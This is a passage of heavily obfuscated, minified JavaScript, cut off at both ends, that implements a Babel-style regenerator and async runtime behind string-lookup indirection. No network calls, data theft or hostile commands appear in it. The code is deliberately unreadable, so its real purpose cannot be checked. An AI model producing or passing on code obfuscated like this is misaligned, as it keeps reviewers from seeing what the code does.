xP()[PP(c9)],Av([],[][[]]))?xP()[PP(FF)](G2,w2,zn):xP()[PP(B2)](pJ6,Dv,St)]=Kr(DK),this[SF()[Dg(sN)](qC,Kr(Kr(jf)),Kr(DK),Il)]=null,this[SF()[Dg(WX)].apply(null,[Fm,dX,AV,Vr])]=R1(typeof SF()[Dg(mP)],'undefined')?SF()[Dg(q1)](xU,RV,jf,ls):SF()[Dg(zj)](OU,Qs,Kr(Kr(DK)),Rb6),this[xP()[PP(QF)].apply(null,[bv,c7,RV])]=Wd6,this[gG()[fO(P4)].apply(null,[pj,QC,H7])][gG()[fO(NF)](Lz,S3,fv)](Um6),Kr(MU6))for(var C46 in this)c2(c2(typeof L2()[k1(tP)],'undefined')?L2()[k1(DK)](t56,Ux,O1):L2()[k1(zn)].call(null,Ov,tP,zj),C46[xP()[PP(XG)].call(null,fj,pr,Zz)](Xr[bF]))&&IN6.call(this,C46)&&Kr(U6[gG()[fO(If)](X7,xF,CF)](Xt6(C46[hn()[Tv(RM)](Kr(Kr(jf)),Uf,PO,QQ6,Kj)](DK))))&&(this[C46]=Wd6);pn.pop();},c2(typeof gG()[fO(B2)],Av('',[][[]]))?gG()[fO(ZO)](Zt,N66,Db6):gG()[fO(kf)](x1,JB,kK),function(){return QW.apply(this,[Nq,arguments]);},xP()[PP(qE)](nJ6,cl,dW),function Fd6(qB6){pn.push(qw);if(this[xP()[PP(FF)](h9,Cn,zn)])throw qB6;var rC6=this;function Kz6(Ep6,pN6){pn.push(Z86);Rm6[SF()[Dg(D1)](P4,Zz,A3,hg)]=Q2()[m7(zj)](Vz,mW,PX,Wp,Uf,VU);Rm6[xP()[PP(QF)](G3,qE,RV)]=qB6;rC6[c2(typeof SF()[Dg(cl)],Av([],[][[]]))?SF()[Dg(zj)](wU,w2,XP,fI6):SF()[Dg(q1)].apply(null,[xU,lE,S2,V9])]=Ep6;pN6&&(rC6[SF()[Dg(WX)](Fm,J7,A2,UP)]=SF()[Dg(q1)](xU,zn,KV,V9),rC6[c2(typeof xP()[PP(S2)],'undefined')?xP()[PP(B2)](tv,O1,fw):xP()[PP(QF)].call(null,G3,Wf,RV)]=Wd6);var SN6;return pn.pop(),SN6=Kr(Kr(pN6)),SN6;}for(var qK6=QX(this[gG()[fO(P4)](K9,QC,VP)][xP()[PP(jf)](rG,KV,qP)],Xr[DK]);Iz(qK6,jf);--qK6){var JC6=this[gG()[fO(P4)].call(null,dj,QC,VP)][qK6],Rm6=JC6[R1(typeof hn()[Tv(Lm)],'undefined')?hn()[Tv(zj)](x1,RM,cP,kf,tP):hn()[Tv(K9)].call(null,Kr(DK),XC,Hx,XM,Dx)];if(c2(Jr()[MO(Kj)].apply(null,[Kr(DK),GG,Kr(DK),XG,Er,CV]),JC6[L2()[k1(c7)](Hf,Kj,NF)])){var Qj6;return Qj6=Kz6(xP()[PP(hM)](rs,tP,Dw)),pn.pop(),Qj6;}if(sJ6(JC6[c2(typeof L2()[k1(zv)],'undefined')?L2()[k1(DK)].call(null,qU,xD6,Kr(Kr(DK))):L2()[k1(c7)](Hf,Kj,wK)],this[GM()[SB(RV)](XG,dX,d56,J1)])){var jW6=IN6.call(JC6,xP()[PP(If)](rV,RV,lE)),H36=IN6.call(JC6,c2(typeof xP()[PP(Zp)],Av('',[][[]]))?xP()[PP(B2)](KO,xF,h66):xP()[PP(Wp)](Cl,Kr({}),QR));if(jW6&&H36){if(Ys(this[GM()[SB(RV)].call(null,XG,Uf,d56,J1)],JC6[xP()[PP(If)](rV,c9,lE)])){var mU6;return mU6=Kz6(JC6[xP()[PP(If)](rV,Kr([]),lE)],Kr(jf)),pn.pop(),mU6;}if(Ys(this[R1(typeof GM()[SB(X7)],'undefined')?GM()[SB(RV)](XG,CV,d56,J1):GM()[SB(XG)](nN,qx,G7,tY6)],JC6[xP()[PP(Wp)](Cl,tP,QR)])){var lX6;return lX6=Kz6(JC6[c2(typeof xP()[PP(wC)],'undefined')?xP()[PP(B2)](YU,bF,zz):xP()[PP(Wp)].call(null,Cl,tP,QR)]),pn.pop(),lX6;}}else if(jW6){if(Ys(this[GM()[SB(RV)].call(null,XG,bF,d56,J1)],JC6[xP()[PP(If)].apply(null,[rV,c7,lE])])){var SX6;return SX6=Kz6(JC6[xP()[PP(If)].apply(null,[rV,Kr({}),lE])],Kr(Xr[bF])),pn.pop(),SX6;}}else{if(Kr(H36))throw new (U6[Fd()[cE(lE)](Fv,xC,Uf,tV,hM)])(SF()[Dg(Wp)](wf,zv,B2,IK));if(Ys(this[GM()[SB(RV)](XG,xC,d56,J1)],JC6[xP()[PP(Wp)].call(null,Cl,cl,QR)])){var sd6;return sd6=Kz6(JC6[xP()[PP(Wp)].apply(null,[Cl,Qs,QR])]),pn.pop(),sd6;}}}}pn.pop();},SF()[Dg(Zt)](hN,Gm,Kr(jf),KK),function ft6(K46,Sz6){pn.push(fh6);for(var It6=QX(this[gG()[fO(P4)](Uf,QC,wV)][xP()[PP(jf)](rr,J7,qP)],DK);Iz(It6,jf);--It6){var dr6=this[gG()[fO(P4)](KV,QC,wV)][It6];if(sJ6(dr6[L2()[k1(c7)](zV,Kj,Gm)],this[GM()[SB(RV)].call(null,XG,r7,d56,lx)])&&IN6.call(dr6,xP()[PP(Wp)].apply(null,[t9,nl,QR]))&&Ys(this[GM()[SB(RV)].call(null,XG,VU,d56,lx)],dr6[xP()[PP(Wp)].call(null,t9,Kv,QR)])){var kp6=dr6;break;}}kp6&&(c2(c2(typeof Jr()[MO(X7)],'undefined')?Jr()[MO(B2)].apply(null,[pj,MZ6,gg,KW,Mv,Qz]):Jr()[MO(RV)].apply(null,[P4,O1,zj,Uf,kQ6,vF]),K46)||c2(GM()[SB(zn)](zj,Qz,X7,Z86),K46))&&sJ6(kp6[L2()[k1(c7)].apply(null,[zV,Kj,Kr(jf)])],Sz6)&&sJ6(Sz6,kp6[c2(typeof xP()[PP(TS)],Av('',[][[]]))?xP()[PP(B2)](vI6,fM,tH):xP()[PP(Wp)].call(null,t9,XP,QR)])&&(kp6=null);var Ft6=kp6?kp6[hn()[Tv(zj)](Kr(jf),RM,Z86,kf,zv)]:{};Ft6[SF()[Dg(D1)](P4,Kr(Kr(DK)),bg,lO)]=K46;Ft6[xP()[PP(QF)].apply(null,[L06,Qz,RV])]=Sz6;var jj6;return jj6=kp6?(this[SF()[Dg(WX)].apply(null,[Fm,xF,pj,Ln])]=SF()[Dg(q1)].call(null,xU,PX,Kv,Z1),this[R1(typeof SF()[Dg(kn)],Av('',[][[]]))?SF()[Dg(q1)](xU,kg,Kr(Kr([])),Z1):SF()[Dg(zj)](Jc6,A2,Kr([]),Sm)]=kp6[xP()[PP(Wp)](t9,Dv,QR)],lp6):this[SF()[Dg(c7)].apply(null,[d56,Kr(Kr({})),mv,En])](Ft6),pn.pop(),jj6;},SF()[Dg(c7)](d56,r7,Dv,sv),function Vm6(qW6,Xj6){pn.push(Ex);if(c2(Q2()[m7(zj)](Vz,xD6,fM,Nn,Uf,x1),qW6[R1(typeof SF()[Dg(IN)],'undefined')?SF()[Dg(D1)].call(null,P4,X7,Cn,Kf):SF()[Dg(zj)].apply(null,[tD6,X9,Kr(jf),A56])]))throw qW6[R1(typeof xP()[PP(Wf)],'undefined')?xP()[PP(QF)].apply(null,[zR,ZG,RV]):xP()[PP(B2)](nd,P4,Kt)];c2(Jr()[MO(RV)](nl,O1,bg,Uf,db6,pj),qW6[SF()[Dg(D1)](P4,Kj,wK,Kf)])||c2(GM()[SB(zn)](zj,A2,X7,JR),qW6[c2(typeof SF()[Dg(nl)],'undefined')?SF()[Dg(zj)](YZ6,Wp,Nn,PQ6):SF()[Dg(D1)](P4,Kr(Kr([])),bF,Kf)])?this[c2(typeof SF()[Dg(q1)],Av('',[][[]]))?SF()[Dg(zj)](Ew,X7,r7,Z86):SF()[Dg(q1)].apply(null,[xU,Lz,bF,LF])]=qW6[xP()[PP(QF)](zR,cl,RV)]:c2(L2()[k1(qE)](km,z06,qx),qW6[SF()[Dg(D1)](P4,RV,ZV,Kf)])?(this[Q2()[m7(Kj)].call(null,XW,Uw,c9,w2,XG,jf)]=this[R1(typeof xP()[PP(mP)],Av('',[][[]]))?xP()[PP(QF)].apply(null,[zR,c9,RV]):xP()[PP(B2)](xA,QC,P06)]=qW6[xP()[PP(QF)](zR,D1,RV)],this[SF()[Dg(WX)].call(null,Fm,Gm,Uf,hG)]=L2()[k1(qE)](km,z06,Kr(Kr([]))),this[c2(typeof SF()[Dg(gg)],'undefined')?SF()[Dg(zj)](nE,wK,cK,Ef):SF()[Dg(q1)].call(null,xU,jf,dX,LF)]=c2(typeof xP()[PP(RV)],Av([],[][[]]))?xP()[PP(B2)](Hc6,Gm,mZ6):xP()[PP(hM)](tV,kg,Dw)):c2(L2()[k1(PX)](YY6,hK,ZG),qW6[SF()[Dg(D1)](P4,Kv,QF,Kf)])&&Xj6&&(this[SF()[Dg(q1)].call(null,xU,Wf,Kr(Kr(DK)),LF)]=Xj6);var Md6;return pn.pop(),Md6=lp6,Md6;},SF()[Dg(O7)].apply(null,[gn,c9,Kr([]),b66]),function fB6(V36){pn.push(vc6);for(var Gm6=QX(this[gG()[fO(P4)].call(null,YP,QC,jg)][xP()[PP(jf)](Qf,NF,qP)],DK);Iz(Gm6,jf);--Gm6){var q36=this[c2(typeof gG()[fO(vO)],Av('',[][[]]))?gG()[fO(ZO)].apply(null,[qx,bp,St]):gG()[fO(P4)].apply(null,[mv,QC,jg])][Gm6];if(c2(q36[xP()[PP(Wp)].apply(null,[Or,Kv,QR])],V36)){var hU6;return this[SF()[Dg(c7)].call(null,d56,KV,zj,Dl)](q36[hn()[Tv(zj)].call(null,w7,RM,hW,kf,xm)],q36[R1(typeof GM()[SB(lE)],'undefined')?GM()[SB(Kj)](zj,Zt,WX,UY6):GM()[SB(XG)].call(null,vR,X9,Ew,nq6)]),Um6(q36),pn.pop(),hU6=lp6,hU6;}}pn.pop();},SF()[Dg(hM)](Zk6,Zp,Kr(Kr([])),C2),function ZM6(DX6){pn.push(w4);for(var TX6=QX(this[gG()[fO(P4)].apply(null,[D1,QC,nE])][xP()[PP(jf)].apply(null,[Zg,zn,qP])],DK);Iz(TX6,jf);--TX6){var nB6=this[R1(typeof gG()[fO(pr)],Av('',[][[]]))?gG()[fO(P4)](Lz,QC,nE):gG()[fO(ZO)].apply(null,[AV,b06,AC])][TX6];if(c2(nB6[L2()[k1(c7)].call(null,sT6,Kj,Kr(Kr({})))],DX6)){var zp6=nB6[hn()[Tv(zj)](mv,RM,cM,kf,KV)];if(c2(Q2()[m7(zj)](Vz,P86,nl,D1,Uf,ZG),zp6[SF()[Dg(D1)].apply(null,[P4,Zz,Kv,Ts])])){var lt6=zp6[xP()[PP(QF)](xW,O7,RV)];Um6(nB6);}var d46;return pn.pop(),d46=lt6,d46;}}throw new (U6[Fd()[cE(lE)](Fv,w7,Uf,g06,RV)])(R1(typeof xP()[PP(pj)],Av([],[][[]]))?xP()[PP(kf)].call(null,Vt,x1,gn):xP()[PP(B2)].call(null,f06,FF,VX));},R1(typeof gG()[fO(zj)],Av('',[][[]]))?gG()[fO(KV)](Kr(jf),p4,hx):gG()[fO(ZO)](Qs,FC,L66),function Rr6(fU6,nX6,hp6){pn.push(X7);this[SF()[Dg(sN)].apply(null,[qC,Dx,q1,mP])]=wS(vI,[L2()[k1(QF)].apply(null,[xm,Kn,Kr({})]),RN6(fU6),xP()[PP(P4)](KR,zv,pj),nX6,L2()[k1(Wp)](Lh6,Uf,Kr([])),hp6]);c2(c2(typeof SF()[Dg(Wp)],Av([],[][[]]))?SF()[Dg(zj)].call(null,Z56,O7,Dv,d56):SF()[Dg(q1)](xU,Kr([]),VU,jd),this[c2(typeof SF()[Dg(Kj)],Av([],[][[]]))?SF()[Dg(zj)].apply(null,[sN,IN,pO,Rb6]):SF()[Dg(WX)](Fm,kv,PX,ZE)])&&(this[c2(typeof xP()[PP(ZG)],Av('',[][[]]))?xP()[PP(B2)](wC,q1,kg):xP()[PP(QF)].apply(null,[qx,x1,RV])]=Wd6);var bC6;return pn.pop(),bC6=lp6,bC6;}]);var Bz6;return pn.pop(),Bz6=TN6,Bz6;};var RC6=function(vB6){"@babel/helpers - typeof";pn.push(cq6);RC6=wg(SF()[Dg(zn)](YP,w7,A2,wR),typeof U6[gG()[fO(Nn)].apply(null,[w2,Cn,nm])])&&wg(R1(typeof gG()[fO(QE)],Av([],[][[]]))?gG()[fO(q1)](vF,B2,xM):gG()[fO(ZO)].apply(null,[Kr([]),U3,F06]),typeof U6[gG()[fO(Nn)](z7,Cn,nm)][L2()[k1(QF)](hm,Kn,kv)])?function(hC){return QW.apply(this,[Fq,arguments]);}:function(tm){return QW.apply(this,[wk,arguments]);};var WU6;return pn.pop(),WU6=RC6(vB6),WU6;};var JL6=function(){"use strict";var vz6=function(O86,PY6,QT6){return Ix.apply(this,[xJ,arguments]);};var OU6=function(wW6,Fr6,SS6,GU6){pn.push(TI6);var LC6=Fr6&&rw(Fr6[xP()[PP(VU)].call(null,Af,DK,sN)],zU6)?Fr6:zU6;var pm6=U6[SF()[Dg(RM)](vF,bF,PX,Tn)][c2(typeof L2()[k1(QF)],'undefined')?L2()[k1(DK)].call(null,HR,C66,B2):L2()[k1(xC)](jO,PB,bF)](LC6[c2(typeof xP()[PP(ZV)],Av([],[][[]]))?xP()[PP(B2)](NZ6,Nn,Hx):xP()[PP(VU)](Af,pO,sN)]);var Lr6=new VK6(GU6||[]);sB6(pm6,xP()[PP(O1)].call(null,N9,vF,Wf),wS(vI,[gG()[fO(RV)](w2,ZV,rG),nU6(wW6,SS6,Lr6)]));var DB6;return pn.pop(),DB6=pm6,DB6;};var zU6=function(){};var sU6=function(){};var nN6=function(){};var FC6=function(Dz6,TK6){function Vp6(pM6,rr6,At6,vU6){var Fj6=QW(pq,[Dz6[pM6],Dz6,rr6]);pn.push(NH);if(R1(Q2()[m7(zj)](Vz,JR,fM,XG,Uf,ZO),Fj6[SF()[Dg(D1)].apply(null,[P4,z7,Qz,ln])])){var lC6=Fj6[xP()[PP(QF)](hd,Kr(DK),RV)],F36=lC6[gG()[fO(RV)].call(null,zv,ZV,WO)];var jp6;return jp6=F36&&wg(R1(typeof Q2()[m7(bg)],Av([],[][[]]))?Q2()[m7(jf)].apply(null,[wW,sb6,B2,Gm,VU,DK]):Q2()[m7(S2)].apply(null,[QE,cz,RM,Kr(DK),ZR,cl]),RC6(F36))&&qp6.call(F36,gG()[fO(O1)].call(null,dX,vB,jD6))?TK6[c2(typeof GM()[SB(X7)],'undefined')?GM()[SB(XG)](WZ6,OP,jJ6,dj):GM()[SB(RM)](nl,Zt,Wg,XM)](F36[gG()[fO(O1)].call(null,Dx,vB,jD6)])[R1(typeof gG()[fO(x1)],'undefined')?gG()[fO(QF)](r7,Sh6,xj):gG()[fO(ZO)](NF,vH,fD6)](function(tC6){pn.push(rT6);Vp6(SF()[Dg(q1)].apply(null,[xU,D1,sN,I9]),tC6,At6,vU6);pn.pop();},function(Ym6){pn.push(bT6);Vp6(R1(typeof Q2()[m7(vO)],Av([],[][[]]))?Q2()[m7(zj)].call(null,Vz,mm,NF,Jl,Uf,Kr(Kr(jf))):Q2()[m7(S2)](Ud,bZ6,VU,AV,cS,hM),Ym6,At6,vU6);pn.pop();}):TK6[GM()[SB(RM)](nl,Wf,Wg,XM)](F36)[gG()[fO(QF)](xC,Sh6,xj)](function(Jz6){pn.push(fz);lC6[R1(typeof gG()[fO(gN)],Av('',[][[]]))?gG()[fO(RV)](mv,ZV,qF):gG()[fO(ZO)].apply(null,[qx,P86,TG])]=Jz6,At6(lC6);pn.pop();},function(nz6){pn.push(ZB);var CC6;return CC6=Vp6(Q2()[m7(zj)](Vz,Er,wA,Uf,Uf,fM),nz6,At6,vU6),pn.pop(),CC6;}),pn.pop(),jp6;}vU6(Fj6[xP()[PP(QF)](hd,AV,RV)]);pn.pop();}pn.push(vR);var jr6;sB6(this,xP()[PP(O1)].call(null,l1,n2,Wf),wS(vI,[gG()[fO(RV)](A2,ZV,k2),function KN6(rW6,I36){var IS6=function(){return new TK6(function(xK6,b36){Vp6(rW6,I36,xK6,b36);});};var jm6;pn.push(x06);return jm6=jr6=jr6?jr6[gG()[fO(QF)].apply(null,[Kr(DK),Sh6,W86])](IS6,IS6):IS6(),pn.pop(),jm6;}]));pn.pop();};var sN6=function(RD6){return Ix.apply(this,[bL,arguments]);};var tS6=function(bk6){return Ix.apply(this,[Sb,arguments]);};var VK6=function(WX6){pn.push(T06);this[gG()[fO(P4)](pr,QC,rK)]=[wS(vI,[L2()[k1(c7)](TP,Kj,If),R1(typeof Jr()[MO(Uf)],Av(L2()[k1(nl)](qI,XP,kn),[][[]]))?Jr()[MO(Kj)].apply(null,[Kr({}),GG,Kr([]),XG,IR,Uf]):Jr()[MO(B2)].apply(null,[sN,dx,Dx,mh6,mh6,KV])])],WX6[c2(typeof gG()[fO(X7)],Av('',[][[]]))?gG()[fO(ZO)](AV,jw,Y06):gG()[fO(NF)](sN,S3,vs)](sN6,this),this[Q2()[m7(RM)](BS,IR,Zt,Cn,Uf,Nn)](Kr(jf));pn.pop();};var Et6=function(bz6){pn.push(FQ6);if(bz6||c2(c2(typeof L2()[k1(Zl)],'undefined')?L2()[k1(DK)](vz,vJ6,r7):L2()[k1(nl)].call(null,lP,XP,gg),bz6)){var rm6=bz6[tr6];if(rm6){var Oz6;return pn.pop(),Oz6=rm6.call(bz6),Oz6;}if(wg(SF()[Dg(zn)].apply(null,[YP,n2,qE,mn]),typeof bz6[SF()[Dg(q1)](xU,x1,Kr(Kr([])),n9)])){var JX6;return pn.pop(),JX6=bz6,JX6;}if(Kr(U6[gG()[fO(If)](NF,xF,CO)](bz6[xP()[PP(jf)].call(null,AO,mv,qP)]))){var cd6=BU(DK),xt6=function GK6(){pn.push(pO);for(;Ys(++cd6,bz6[R1(typeof xP()[PP(r7)],Av([],[][[]]))?xP()[PP(jf)](ZT6,gg,qP):xP()[PP(B2)].apply(null,[Z56,Wf,nJ6])]);)if(qp6.call(bz6,cd6)){var jX6;return GK6[gG()[fO(RV)].call(null,Kr([]),ZV,g66)]=bz6[cd6],GK6[xP()[PP(FF)].call(null,EK,x1,zn)]=Kr(DK),pn.pop(),jX6=GK6,jX6;}GK6[R1(typeof gG()[fO(w7)],'undefined')?gG()[fO(RV)].call(null,Qs,ZV,g66):gG()[fO(ZO)](Kr(DK),zz,Hz)]=wK6;GK6[xP()[PP(FF)](EK,qx,zn)]=Kr(jf);var x46;return pn.pop(),x46=GK6,x46;};var lK6;return lK6=xt6[SF()[Dg(q1)].call(null,xU,Dv,ZG,n9)]=xt6,pn.pop(),lK6;}}throw new (U6[SF()[Dg(xC)](PS,Zt,OP,Tg)])(Av(RC6(bz6),gG()[fO(Wp)](X9,Hw,qG)));};pn.push(Dq6);JL6=function t46(){return Dd6;};var wK6;var Dd6={};var nr6=U6[SF()[Dg(RM)].call(null,vF,NF,O1,hQ6)][xP()[PP(VU)](vH,Dv,sN)];var qp6=nr6[hn()[Tv(jf)](Lm,RV,xW,Zt,qE)];var sB6=U6[SF()[Dg(RM)].call(null,vF,hK,gn,hQ6)][SF()[Dg(Kj)](c7,Kr([]),Kr(Kr(jf)),Rh)]||function(d4,kB,KC){return QW.apply(this,[Y6,arguments]);};var XX6=wg(SF()[Dg(zn)](YP,A2,S3,Lq6),typeof U6[gG()[fO(Nn)](Kr(Kr(jf)),Cn,WV)])?U6[gG()[fO(Nn)](Qs,Cn,WV)]:{};var tr6=XX6[L2()[k1(QF)](rk6,Kn,Kr(Kr([])))]||xP()[PP(NF)].apply(null,[UV,hK,w2]);var Jx6=XX6[R1(typeof gG()[fO(K9)],Av('',[][[]]))?gG()[fO(WX)](Jl,BV,En):gG()[fO(ZO)].apply(null,[P4,lZ6,r86])]||gG()[fO(sN)](Kr([]),Qz,bO);var xX6=XX6[L2()[k1(RV)].apply(null,[zK,RM,x1])]||Y2()[r2(Kj)].apply(null,[Nn,Qz,Mh6,cl,tP,qE]);try{var n46=pn.length;var Az6=Kr({});vz6({},L2()[k1(nl)].apply(null,[Yl,XP,A3]));}catch(gW6){pn.splice(QX(n46,DK),Infinity,Dq6);vz6=function(xw,Tt,B3){return QW.apply(this,[r6,arguments]);};}Dd6[L2()[k1(FF)].call(null,d7,LD6,Kr(Kr([])))]=OU6;var O36=SF()[Dg(S3)].apply(null,[EK,wA,c9,h56]);var jd6=xP()[PP(PX)](C56,Kr(Kr(jf)),qC);var hW6=gG()[fO(Zt)](hM,Rx,MF);var v36=Jr()[MO(RM)].call(null,Wp,N2,S2,B2,JQ6,c7);var pU6={};var MM6={};vz6(MM6,tr6,function(){return QW.apply(this,[Aq,arguments]);});var dd6=U6[SF()[Dg(RM)].apply(null,[vF,J7,Kr(jf),hQ6])][SF()[Dg(Dx)](O1,RV,Lz,Fg)];var kC6=dd6&&dd6(dd6(Et6([])));kC6&&R1(kC6,nr6)&&qp6.call(kC6,tr6)&&(MM6=kC6);var NC6=nN6[xP()[PP(VU)].apply(null,[vH,OP,sN])]=zU6[xP()[PP(VU)](vH,zv,sN)]=U6[SF()[Dg(RM)].call(null,vF,XG,Lz,hQ6)][c2(typeof L2()[k1(kv)],Av('',[][[]]))?L2()[k1(DK)](b86,px,P4):L2()[k1(xC)](cX,PB,KV)](MM6);function Pt6(wN6){pn.push(EQ6);[SF()[Dg(q1)](xU,zn,Kr(Kr(DK)),Ad),Q2()[m7(zj)].call(null,Vz,GC,c7,A3,Uf,Kr(Kr(DK))),c2(typeof L2()[k1(vF)],Av([],[][[]]))?L2()[k1(DK)](Qz,NZ6,X7):L2()[k1(qE)].apply(null,[TU,z06,Kr(jf)])][R1(typeof gG()[fO(B2)],Av([],[][[]]))?gG()[fO(NF)].call(null,Kr({}),S3,rQ6):gG()[fO(ZO)].call(null,kv,Xw,x86)](function(vr6){vz6(wN6,vr6,function(tp6){var kS6;pn.push(Zl);return kS6=this[xP()[PP(O1)].apply(null,[NP,mv,Wf])](vr6,tp6),pn.pop(),kS6;});});pn.pop();}function nU6(fX6,HC6,hB6){var cN6=O36;return function(NB6,HX6){pn.push(UD6);if(c2(cN6,hW6))throw new (U6[Fd()[cE(lE)].call(null,Fv,ZG,Uf,Vp,qE)])(L2()[k1(P4)].call(null,jE,Wg,Kr([])));if(c2(cN6,v36)){if(c2(Q2()[m7(zj)].call(null,Vz,xE,Zt,z7,Uf,Kr({})),NB6))throw HX6;var Sr6;return Sr6=wS(vI,[gG()[fO(RV)](Uf,ZV,Nr),wK6,xP()[PP(FF)](CZ6,x1,zn),Kr(jf)]),pn.pop(),Sr6;}for(hB6[SF()[Dg(WX)](Fm,YP,Fv,ZY6)]=NB6,hB6[xP()[PP(QF)](ZI6,vF,RV)]=HX6;;){var YU6=hB6[SF()[Dg(sN)](qC,Kr(jf),Nn,Nx)];if(YU6){var Ot6=UK6(YU6,hB6);if(Ot6){if(c2(Ot6,pU6))continue;var xS6;return pn.pop(),xS6=Ot6,xS6;}}if(c2(SF()[Dg(q1)](xU,Dv,Kr({}),Z56),hB6[SF()[Dg(WX)](Fm,kn,Kr(DK),ZY6)]))hB6[gG()[fO(PX)].apply(null,[XG,kn,Ll])]=hB6[gG()[fO(FF)](mv,vO,m06)]=hB6[xP()[PP(QF)](ZI6,FF,RV)];else if(c2(Q2()[m7(zj)].apply(null,[Vz,xE,Kv,hM,Uf,Zt]),hB6[SF()[Dg(WX)](Fm,zj,NF,ZY6)])){if(c2(cN6,O36))throw cN6=v36,hB6[xP()[PP(QF)](ZI6,DK,RV)];hB6[xP()[PP(qE)](bO,mv,dW)](hB6[xP()[PP(QF)](ZI6,cl,RV)]);}else c2(L2()[k1(qE)].call(null,IJ6,z06,qE),hB6[SF()[Dg(WX)](Fm,Kr(Kr(DK)),x1,ZY6)])&&hB6[SF()[Dg(Zt)].apply(null,[hN,fM,Wf,UY6])](L2()[k1(qE)](IJ6,z06,XG),hB6[xP()[PP(QF)](ZI6,OP,RV)]);cN6=hW6;var BX6=QW(pq,[fX6,HC6,hB6]);if(c2(L2()[k1(PX)](Q56,hK,ZG),BX6[SF()[Dg(D1)](P4,S3,B2,xr)])){if(cN6=hB6[xP()[PP(FF)].apply(null,[CZ6,Kr(Kr({})),zn])]?v36:jd6,c2(BX6[xP()[PP(QF)](ZI6,fM,RV)],pU6))continue;var lW6;return lW6=wS(vI,[gG()[fO(RV)].apply(null,[Dv,ZV,Nr]),BX6[xP()[PP(QF)](ZI6,Kr([]),RV)],xP()[PP(FF)].apply(null,[CZ6,pr,zn]),hB6[c2(typeof xP()[PP(PX)],Av([],[][[]]))?xP()[PP(B2)].call(null,M56,KV,BQ6):xP()[PP(FF)].call(null,CZ6,zv,zn)]]),pn.pop(),lW6;}c2(Q2()[m7(zj)].call(null,Vz,xE,DK,dX,Uf,Kr({})),BX6[SF()[Dg(D1)](P4,Kr([]),mv,xr)])&&(cN6=v36,hB6[SF()[Dg(WX)](Fm,cl,Qz,ZY6)]=Q2()[m7(zj)](Vz,xE,xF,Kr([]),Uf,QC),hB6[xP()[PP(QF)].call(null,ZI6,cl,RV)]=BX6[R1(typeof xP()[PP(pO)],Av('',[][[]]))?xP()[PP(QF)](ZI6,Kr(DK),RV):xP()[PP(B2)](Z86,kg,C06)]);}pn.pop();};}function UK6(mM6,tX6){pn.push(pJ6);var g46=tX6[SF()[Dg(WX)](Fm,xm,Fv,DW)];var YK6=mM6[L2()[k1(QF)](PT6,Kn,vF)][g46];if(c2(YK6,wK6)){var E36;return tX6[SF()[Dg(sN)](qC,vO,kf,wZ6)]=null,c2(Q2()[m7(zj)](Vz,A56,Nn,xC,Uf,xC),g46)&&mM6[L2()[k1(QF)].call(null,PT6,Kn,Kr(DK))][L2()[k1(qE)](Om,z06,xC)]&&(tX6[R1(typeof SF()[Dg(qx)],Av('',[][[]]))?SF()[Dg(WX)].apply(null,[Fm,kv,Kr(Kr([])),DW]):SF()[Dg(zj)](SQ6,zv,mv,Eb6)]=c2(typeof L2()[k1(Kj)],'undefined')?L2()[k1(DK)](Mk6,Uz,ZV):L2()[k1(qE)].apply(null,[Om,z06,bF]),tX6[xP()[PP(QF)](Ow,PX,RV)]=wK6,UK6(mM6,tX6),c2(Q2()[m7(zj)].call(null,Vz,A56,n2,If,Uf,Kr(Kr(DK))),tX6[SF()[Dg(WX)].apply(null,[Fm,lE,S2,DW])]))||R1(L2()[k1(qE)](Om,z06,Kr(Kr(DK))),g46)&&(tX6[SF()[Dg(WX)](Fm,z7,r7,DW)]=Q2()[m7(zj)](Vz,A56,If,mv,Uf,WX),tX6[xP()[PP(QF)](Ow,O7,RV)]=new (U6[SF()[Dg(xC)](PS,kn,P4,Wc6)])(Av(Av(SF()[Dg(NF)](zv,hM,xC,cG),g46),c2(typeof L2()[k1(gN)],'undefined')?L2()[k1(DK)](vq6,NH,jf):L2()[k1(If)].call(null,sY6,xF,pO)))),pn.pop(),E36=pU6,E36;}var sC6=QW(pq,[YK6,mM6[L2()[k1(QF)](PT6,Kn,YP)],tX6[xP()[PP(QF)](Ow,FF,RV)]]);if(c2(c2(typeof Q2()[m7(mv)],Av([],[][[]]))?Q2()[m7(S2)](Y1,XE,sN,tP,Cx,Kr(Kr([]))):Q2()[m7(zj)](Vz,A56,hK,If,Uf,wK),sC6[c2(typeof SF()[Dg(IN)],Av('',[][[]]))?SF()[Dg(zj)].apply(null,[OJ6,Kr(Kr({})),YP,xx]):SF()[Dg(D1)](P4,PX,sN,g86)])){var Im6;return tX6[SF()[Dg(WX)](Fm,Wp,Kr({}),DW)]=Q2()[m7(zj)].call(null,Vz,A56,D1,Kr(DK),Uf,S3),tX6[xP()[PP(QF)](Ow,Wf,RV)]=sC6[R1(typeof xP()[PP(qE)],Av('',[][[]]))?xP()[PP(QF)](Ow,XG,RV):xP()[PP(B2)](z06,bg,V3)],tX6[SF()[Dg(sN)].call(null,qC,Qz,Zz,wZ6)]=null,pn.pop(),Im6=pU6,Im6;}var nC6=sC6[xP()[PP(QF)].call(null,Ow,CV,RV)];var dz6;return dz6=nC6?nC6[xP()[PP(FF)].apply(null,[KR,ZO,zn])]?(tX6[mM6[xP()[PP(P4)].apply(null,[h56,gn,pj])]]=nC6[gG()[fO(RV)](c7,ZV,cf)],tX6[c2(typeof SF()[Dg(WX)],'undefined')?SF()[Dg(zj)](hD6,wK,jf,hD6):SF()[Dg(q1)].apply(null,[xU,QC,Kr(DK),wv])]=mM6[L2()[k1(Wp)].apply(null,[fk6,Uf,Lm])],R1(c2(typeof L2()[k1(tP)],Av([],[][[]]))?L2()[k1(DK)](q1,Z06,kg):L2()[k1(qE)](Om,z06,X9),tX6[SF()[Dg(WX)](Fm,D1,fM,DW)])&&(tX6[c2(typeof SF()[Dg(QC)],'undefined')?SF()[Dg(zj)](ZT6,S3,D1,QB):SF()[Dg(WX)](Fm,w7,K9,DW)]=SF()[Dg(q1)].apply(null,[xU,cK,Kr({}),wv]),tX6[xP()[PP(QF)].apply(null,[Ow,Fv,RV])]=wK6),tX6[SF()[Dg(sN)](qC,Kv,mv,wZ6)]=null,pU6):nC6:(tX6[SF()[Dg(WX)](Fm,Zz,Lz,DW)]=c2(typeof Q2()[m7(Nn)],'undefined')?Q2()[m7(S2)](x66,b06,hK,AV,F06,X7):Q2()[m7(zj)].call(null,Vz,A56,vO,kv,Uf,gg),tX6[xP()[PP(QF)](Ow,Dv,RV)]=new (U6[c2(typeof SF()[Dg(Cx)],Av('',[][[]]))?SF()[Dg(zj)](Ok6,AV,If,BY6):SF()[Dg(xC)](PS,RM,dj,Wc6)])(c2(typeof 